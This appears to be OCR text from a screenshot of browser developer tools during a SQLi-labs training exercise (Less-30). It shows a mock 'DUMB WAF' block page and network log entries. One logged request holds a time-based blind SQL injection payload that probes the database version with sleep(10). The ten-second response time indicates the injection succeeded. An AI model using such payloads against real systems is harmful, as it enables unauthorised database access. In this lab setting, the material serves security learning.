 192.168.84.233/sqli-labs/Less-30/hacked.php
BUG OFF
YOU SILLY
DUMB HACKER
Go Back and Try again
Attack Blocked
Successfully
by DUMB WAF
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s
302 GET 192.168.84.233 login.php?id=1" and if(substr((select @@version),1,1)='5',sleep(10),false) --+ document html 704 B 437 B 10015 ms
200 GET 192.168.84.233 hacked.php document html 677 B 437 B 8 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B